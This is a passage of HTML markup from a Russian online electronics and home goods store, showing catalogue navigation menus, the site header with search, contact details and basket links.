																			<a href="/catalog/igry_i_razvlecheniya/igrushki/igrushechnoe_oruzhie/" title="Игрушечное оружие">
																				<span class="name color-theme-hover">Игрушечное оружие</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/igry_i_razvlecheniya/igrushki/interaktivnye_igrushki_dlya_malyshey/" title="Интерактивные игрушки для малышей">
																				<span class="name color-theme-hover">Интерактивные игрушки для малышей</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/igry_i_razvlecheniya/igrushki/kukly_i_myagkie_igrushki/" title="Куклы и мягкие игрушки">
																				<span class="name color-theme-hover">Куклы и мягкие игрушки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/igry_i_razvlecheniya/igrushki/radioupravlyaemye_modeli/" title="Радиоуправляемые модели">
																				<span class="name color-theme-hover">Радиоуправляемые модели</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/igry_i_razvlecheniya/igrushki/roboty/" title="Роботы">
																				<span class="name color-theme-hover">Роботы</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/igry_i_razvlecheniya/razvlecheniya/" title="Развлечения">
																<span class="name color-theme-hover">Развлечения</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/igry_i_razvlecheniya/razvlecheniya/basseyny/" title="Бассейны">
																				<span class="name color-theme-hover">Бассейны</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/igry_i_razvlecheniya/razvlecheniya/piknik/" title="Пикник">
																				<span class="name color-theme-hover">Пикник</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/igry_i_razvlecheniya/razvlecheniya/globusy_i_mikrosokopy/" title="Глобусы и микросокопы">
																				<span class="name color-theme-hover">Глобусы и микросокопы</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/igry_i_razvlecheniya/razvlecheniya/konstruktory/" title="Конструкторы">
																				<span class="name color-theme-hover">Конструкторы</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/igry_i_razvlecheniya/razvlecheniya/nastolnye_igry/" title="Настольные игры">
																				<span class="name color-theme-hover">Настольные игры</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/igry_i_razvlecheniya/razvlecheniya/tvorchestvo/" title="Творчество">
																				<span class="name color-theme-hover">Творчество</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/igry_i_razvlecheniya/transport/" title="Транспорт">
																<span class="name color-theme-hover">Транспорт</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/igry_i_razvlecheniya/transport/detskiy_transport/" title="Детский транспорт">
																				<span class="name color-theme-hover">Детский транспорт</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/igry_i_razvlecheniya/transport/elektrosamokaty/" title="Электросамокаты">
																				<span class="name color-theme-hover">Электросамокаты</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/tekhnika_dlya_doma/" class="color-theme-hover" title="Техника для дома">
												<span class="name option-font-bold">Техника для дома</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/tekhnika_dlya_doma/aksessuary_i_tovary_dlya_doma/" title="Аксессуары и товары для дома">
																<span class="name color-theme-hover">Аксессуары и товары для дома</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/tekhnika_dlya_doma/aksessuary_i_tovary_dlya_doma/ip_videokamery/" title="IP-видеокамеры">
																				<span class="name color-theme-hover">IP-видеокамеры</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/tekhnika_dlya_doma/aksessuary_i_tovary_dlya_doma/wi_fi_routery_i_usiliteli/" title="wi-fi роутеры и усилители">
																				<span class="name color-theme-hover">wi-fi роутеры и усилители</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/tekhnika_dlya_doma/aksessuary_i_tovary_dlya_doma/aroma_svechi_i_diffuzory/" title="Арома-свечи и диффузоры">
																				<span class="name color-theme-hover">Арома-свечи и диффузоры</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/tekhnika_dlya_doma/aksessuary_i_tovary_dlya_doma/svetilniki_i_nochniki/" title="Светильники и ночники">
																				<span class="name color-theme-hover">Светильники и ночники</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/tekhnika_dlya_doma/aksessuary_i_tovary_dlya_doma/umnyy_dom_1/" title="Умный дом">
																				<span class="name color-theme-hover">Умный дом</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/tekhnika_dlya_doma/aksessuary_i_tovary_dlya_doma/sredstva_ot_nasekomykh/" title="Средства от насекомых">
																				<span class="name color-theme-hover">Средства от насекомых</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/tekhnika_dlya_doma/klimaticheskya_tekhnika/" title="Климатическя техника">
																<span class="name color-theme-hover">Климатическя техника</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/tekhnika_dlya_doma/klimaticheskya_tekhnika/aksessuary_dlya_ochistiteley_vozdukha/" title="Аксессуары для очистителей воздуха">
																				<span class="name color-theme-hover">Аксессуары для очистителей воздуха</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/tekhnika_dlya_doma/klimaticheskya_tekhnika/ventilyatory/" title="Вентиляторы">
																				<span class="name color-theme-hover">Вентиляторы</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/tekhnika_dlya_doma/klimaticheskya_tekhnika/obogrevateli_1/" title="Обогреватели">
																				<span class="name color-theme-hover">Обогреватели</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/tekhnika_dlya_doma/klimaticheskya_tekhnika/ochistiteli_vozdukha/" title="Очистители воздуха">
																				<span class="name color-theme-hover">Очистители воздуха</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/tekhnika_dlya_doma/klimaticheskya_tekhnika/uvlazhniteli_vozdukha_i_personalnye_konditsionery/" title="Увлажнители воздуха и персональные кондиционеры">
																				<span class="name color-theme-hover">Увлажнители воздуха и персональные кондиционеры</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/tekhnika_dlya_doma/klimaticheskya_tekhnika/osushiteli_vozdukha/" title="Осушители воздуха">
																				<span class="name color-theme-hover">Осушители воздуха</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/tekhnika_dlya_doma/uborka/" title="Уборка">
																<span class="name color-theme-hover">Уборка</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/tekhnika_dlya_doma/uborka/aksessuary_dlya_pylesosov/" title="Аксессуары для пылесосов">
																				<span class="name color-theme-hover">Аксессуары для пылесосов</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/tekhnika_dlya_doma/uborka/vertikalnye_pylesosy/" title="Вертикальные пылесосы">
																				<span class="name color-theme-hover">Вертикальные пылесосы</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/tekhnika_dlya_doma/uborka/pylesosy_dyson/" title="Пылесосы Dyson">
																				<span class="name color-theme-hover">Пылесосы Dyson</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/tekhnika_dlya_doma/uborka/roboty_pylesosy_1/" title="Роботы-пылесосы">
																				<span class="name color-theme-hover">Роботы-пылесосы</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/tekhnika_dlya_doma/uborka/stekloochistiteli/" title="Стеклоочистители">
																				<span class="name color-theme-hover">Стеклоочистители</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/tekhnika_dlya_doma/uborka/shvabry_i_paroochistiteli/" title="Швабры и пароочистители">
																				<span class="name color-theme-hover">Швабры и пароочистители</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/tekhnika_dlya_doma/zootovary/" title="Зоотовары">
																<span class="name color-theme-hover">Зоотовары</span>
															</a>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/tekhnika_dlya_doma/ukhod_za_odezhdoy/" title="Уход за одеждой">
																<span class="name color-theme-hover">Уход за одеждой</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/tekhnika_dlya_doma/ukhod_za_odezhdoy/mashinki_dlya_udaleniya_katyshkov/" title="Машинки для удаления катышков">
																				<span class="name color-theme-hover">Машинки для удаления катышков</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/tekhnika_dlya_doma/ukhod_za_odezhdoy/otparivateli/" title="Отпариватели">
																				<span class="name color-theme-hover">Отпариватели</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/tekhnika_dlya_doma/ukhod_za_odezhdoy/utyugi/" title="Утюги">
																				<span class="name color-theme-hover">Утюги</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/tovary_dlya_kukhni/" class="color-theme-hover" title="Товары для кухни">
												<span class="name option-font-bold">Товары для кухни</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/tovary_dlya_kukhni/melkaya_kukhonnaya_tekhnika/" title="Мелкая кухонная техника">
																<span class="name color-theme-hover">Мелкая кухонная техника</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/tovary_dlya_kukhni/melkaya_kukhonnaya_tekhnika/blendery_i_miksery/" title="Блендеры и миксеры">
																				<span class="name color-theme-hover">Блендеры и миксеры</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/tovary_dlya_kukhni/melkaya_kukhonnaya_tekhnika/kofevarki_i_kofemashiny/" title="Кофеварки и кофемашины">
																				<span class="name color-theme-hover">Кофеварки и кофемашины</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/tovary_dlya_kukhni/melkaya_kukhonnaya_tekhnika/sokovyzhimalki/" title="Соковыжималки">
																				<span class="name color-theme-hover">Соковыжималки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/tovary_dlya_kukhni/melkaya_kukhonnaya_tekhnika/tostery/" title="Тостеры">
																				<span class="name color-theme-hover">Тостеры</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/tovary_dlya_kukhni/melkaya_kukhonnaya_tekhnika/elektrochayniki_i_termopoty/" title="Электрочайники и термопоты">
																				<span class="name color-theme-hover">Электрочайники и термопоты</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/tovary_dlya_kukhni/posuda_i_aksessuary/" title="Посуда и аксессуары">
																<span class="name color-theme-hover">Посуда и аксессуары</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/tovary_dlya_kukhni/posuda_i_aksessuary/aeratory_dlya_vina/" title="Аэраторы для вина">
																				<span class="name color-theme-hover">Аэраторы для вина</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/tovary_dlya_kukhni/posuda_i_aksessuary/kruzhki_i_zavarochnye_chayniki/" title="Кружки и заварочные чайники">
																				<span class="name color-theme-hover">Кружки и заварочные чайники</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/tovary_dlya_kukhni/posuda_i_aksessuary/kukhonnye_prinadlezhnosti/" title="Кухонные принадлежности">
																				<span class="name color-theme-hover">Кухонные принадлежности</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/tovary_dlya_kukhni/posuda_i_aksessuary/nasadki_na_kran_i_pompy_dlya_vody/" title="Насадки на кран и помпы для воды">
																				<span class="name color-theme-hover">Насадки на кран и помпы для воды</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/tovary_dlya_kukhni/posuda_i_aksessuary/termosy_i_butylki_dlya_vody/" title="Термосы и бутылки для воды">
																				<span class="name color-theme-hover">Термосы и бутылки для воды</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/tovary_dlya_kukhni/posuda_i_aksessuary/shtopory_i_nabory_dlya_vina/" title="Штопоры и наборы для вина">
																				<span class="name color-theme-hover">Штопоры и наборы для вина</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/tovary_dlya_kukhni/posuda_i_aksessuary/lanch_boksy/" title="Ланч-боксы">
																				<span class="name color-theme-hover">Ланч-боксы</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/tovary_dlya_kukhni/prigotovlenie_pishchi/" title="Приготовление пищи">
																<span class="name color-theme-hover">Приготовление пищи</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/tovary_dlya_kukhni/prigotovlenie_pishchi/aerogrili/" title="Аэрогрили">
																				<span class="name color-theme-hover">Аэрогрили</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/tovary_dlya_kukhni/prigotovlenie_pishchi/induktsionnye_paneli/" title="Индукционные панели">
																				<span class="name color-theme-hover">Индукционные панели</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/tovary_dlya_kukhni/prigotovlenie_pishchi/mikrovolnovye_pechi/" title="Микроволновые печи">
																				<span class="name color-theme-hover">Микроволновые печи</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/tovary_dlya_kukhni/prigotovlenie_pishchi/myasorubki/" title="Мясорубки">
																				<span class="name color-theme-hover">Мясорубки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/tovary_dlya_kukhni/prigotovlenie_pishchi/elektromelnitsy_dlya_spetsiy/" title="Электромельницы для специй">
																				<span class="name color-theme-hover">Электромельницы для специй</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/tovary_dlya_kukhni/prigotovlenie_pishchi/risovarki_i_multivarki/" title="Рисоварки и мультиварки">
																				<span class="name color-theme-hover">Рисоварки и мультиварки</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/tovary_dlya_avtomobilya/" class="color-theme-hover" title="Товары для автомобиля">
												<span class="name option-font-bold">Товары для автомобиля</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/tovary_dlya_avtomobilya/tovary_dlya_avtomobilya_1/" title="Товары для автомобиля">
																<span class="name color-theme-hover">Товары для автомобиля</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/tovary_dlya_avtomobilya/tovary_dlya_avtomobilya_1/avtoderzhateli_1/" title="Автодержатели">
																				<span class="name color-theme-hover">Автодержатели</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/tovary_dlya_avtomobilya/tovary_dlya_avtomobilya_1/avtomobilnye_zaryadnye_ustroystva_2/" title="Автомобильные зарядные устройства">
																				<span class="name color-theme-hover">Автомобильные зарядные устройства</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/tovary_dlya_avtomobilya/tovary_dlya_avtomobilya_1/avtomobilnye_nasosy/" title="Автомобильные насосы">
																				<span class="name color-theme-hover">Автомобильные насосы</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/tovary_dlya_avtomobilya/tovary_dlya_avtomobilya_1/avtomobilnye_pylesosy/" title="Автомобильные пылесосы">
																				<span class="name color-theme-hover">Автомобильные пылесосы</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/tovary_dlya_avtomobilya/tovary_dlya_avtomobilya_1/avtotovary/" title="Автотовары">
																				<span class="name color-theme-hover">Автотовары</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/tovary_dlya_avtomobilya/tovary_dlya_avtomobilya_1/videoregistratory/" title="Видеорегистраторы">
																				<span class="name color-theme-hover">Видеорегистраторы</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/tovary_dlya_avtomobilya/tovary_dlya_avtomobilya_1/kamery_zadnego_vida/" title="Камеры заднего вида">
																				<span class="name color-theme-hover">Камеры заднего вида</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																									</div>
																					</div>
																	</div>
							</div>
											</div>
				</div>
			</div>
					
		<div class="bottom_links_wrapper row">
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/sale/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_discount" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path  data-name="Shape 943 copy 12" class="cls-1" d="M710,75l-7,7h3l-1,5,7-7h-3Z" transform="translate(-703 -75)"/></svg></i>																Акции							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/catalog/smartfony_i_gadzhety/smartfony_i_knopochnye_telefony/smartfony/">
							<div class="link-title color-theme-hover">
																Смартфоны							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    active">
					<div class="wrap">
						<a class="" href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/">
							<div class="link-title color-theme-hover">
																Аксессуары							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/concerts/">
							<div class="link-title color-theme-hover">
																Афиша концертов КМВ							</div>
						</a>
											</div>
				</div>
					</div>

	</div>
					<!-- /noindex -->
														</div>
			</div>
			<div class="col-md-3">
				<div class="right_menu_block">
					<div class="contact_wrap">
						<div class="info">
							<div class="phone blocks">
								<div class="">
																	<!-- noindex -->
			<div class="phone with_dropdown white sm">
									<div class="wrap">
						<div>
									<i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:88005555525">8 (800) 555-55-25</a>
										</div>
					</div>
											</div>
			<!-- /noindex -->
												</div>
								<div class="callback_wrap">
									<span class="callback-block animate-load font_upper colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
							</div>
							<div class="question_button_wrapper">
								<span class="btn btn-lg btn-transparent-border-color btn-wide animate-load colored_theme_hover_bg-el" data-event="jqm" data-param-form_id="ASK" data-name="ask">
									Задать вопрос								</span>
							</div>
							<div class="person_wrap">
		<!--'start_frame_cache_header-auth-block1'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fsmartfony_i_gadzhety%2Faksessuary_dlya_smartfonov%2Favtoderzhateli%2F123044%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block1'-->
			<!--'start_frame_cache_mobile-basket-with-compare-block1'-->		<!-- noindex -->
					<div class="menu middle">
				<ul>
											<li class="counters">
							<a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
								<i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>								<span>Корзина<span class="count empted">0</span></span>
							</a>
						</li>
																<li class="counters">
							<a rel="nofollow" 
								class="dark-color basket-link delay ready " 
								href="/personal/favorite/"
							>
								<i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>								<span>Избранные товары<span class="count js-count empted">0</span></span>
							</a>
						</li>
									</ul>
			</div>
							<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
							<i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>							<span>Сравнение товаров<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
				<!-- /noindex -->
		<!--'end_frame_cache_mobile-basket-with-compare-block1'-->								</div>
						</div>
					</div>
					<div class="footer_wrap">
						
		
							<div class="email blocks color-theme-hover">
					<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>					<a href="mailto:">call@msphone.ru</a>				</div>
		
		
							<div class="address blocks">
					<i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>									</div>
		
							<div class="social-block">
							<div class="social__text-inner" style="font-size: 10px;
    line-height: 100%;
    color: #FFFFFF40;
    padding-bottom: 5px;">*Компания Meta Platforms Inc., владеющая социальными сетями Facebook и Instagram, по решению суда от 21.03.2022 признана экстремистской организацией, ее деятельность на территории России запрещена
</div>
<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/msphoneofficial" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
													<li class="telegram">
				<a href="https://t.me/msphoneofficial" target="_blank" rel="nofollow" title="Telegram">
					Telegram				</a>
			</li>
																				<li class="whats">
				<a href="https://wa.me/79282222228" target="_blank" rel="nofollow" title="WhatsApp">
					WhatsApp				</a>
			</li>
													</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header_wrap visible-lg visible-md title-v3 ">
	<header id="header">
		<div class="header-wrapper header-v4">
	<div class="logo_and_menu-row icons_top with-search wide_search header__top-part">
			<div class="maxwidth-theme logo-row ">
				<div class="header__top-inner">
						<div class="logo-block  floated header__top-item">
								<div class="logo">
									<a href="/"><img src="/upload/CMax/018/jcsqbv368lu4lciq4vzufjbj9wk2k01c.png" alt="MSphone" title="MSphone" data-src="" /></a>							</div>
						</div>
													<div class="header__top-item">
								<div class="top-description no-title">
									<!--'start_frame_cache_allregions-list-block1'--><!--'end_frame_cache_allregions-list-block1'-->								</div>
							</div>
												<div class="header__top-item flex1">
							<div class="search_wrap ">
								<div class="search-block inner-table-block">
		
		<div class="search-wrapper">
			<div id="title-search_fixed">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
													<button class="btn btn-search" type="submit" name="s" value="Найти">
								<i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>							</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	<script>
	var jsControl = new JCTitleSearch4({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/avtoderzhateli/123044/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script>								</div>
							</div>
						</div>
						<div class="header__top-item">
								<div class="wrap_icon inner-table-block">
									<div class="phone-block blocks fontUp">
																													<!-- noindex -->
			<div class="phone with_dropdown no-icons">
									<i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i><a rel="nofollow" href="tel:88005555525">8 (800) 555-55-25</a>
											</div>
			<!-- /noindex -->
																																			<div class="inline-block">
												<span class="callback-block animate-load colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
											</div>
																			</div>
								</div>
							</div>	
						<div class="right-icons wb header__top-item ">
							<div class="line-block line-block--40">
																																				<div class="line-block__item">
									<div class="wrap_icon inner-table-block person with-title">
